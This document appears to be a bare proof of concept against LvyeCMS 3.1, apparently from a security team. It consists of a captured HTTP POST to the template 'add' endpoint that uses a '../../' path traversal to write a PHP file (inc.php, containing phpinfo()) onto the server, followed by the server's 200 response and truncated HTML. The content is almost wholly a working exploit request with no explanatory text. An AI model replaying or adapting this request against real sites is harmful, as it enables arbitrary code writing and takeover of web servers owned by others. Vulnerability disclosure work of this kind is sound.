 POST /Lvyecms3.1/index.php?g=Template&m=Style&a=add HTTP/1.1
Host: 192.168.136.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.136.137/Lvyecms3.1/index.php?g=Template&m=Style&a=add&dir=
Cookie: UM_distinctid=175fe32e682524-0570e16459db8-13676d4a-144000-175fe32e68355f;
CNZZDATA5760804=cnzz_eid%3D1456830227-1606287309-%26ntime%3D1606305680;
PHPSESSID=okgritblkcbg4ra256sh5u5me3;
__tins__14834816=%7B%22sid%22%3A%201606620965420%2C%20%22vd%22%3A%204%2C%20%22expires%22%3A%20
1606624174754%7D; __51cke__=; __51laig__=4; menuid=92
X-Forwarded-For: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
dir=../../&file=inc.php&content=%3C%3Fphp%0D%0Aphpinfo%28%29%3B
HTTP/1.1 200 OK
Date: Sun, 29 Nov 2020 07:51:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgi
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
X-Powered-By: LvyeCMS
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1178
<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,c
<title>LvyeCMS内容管理系统 - 提示信息</title>
<link href="/Lvyecms3.1/statics/css/admin_style.css"
<link href="/Lvyecms3.1/statics/js/artDialog/skins/de
<script type="text/javascript"
//全局变量
var GV = {
哈拉少安全小队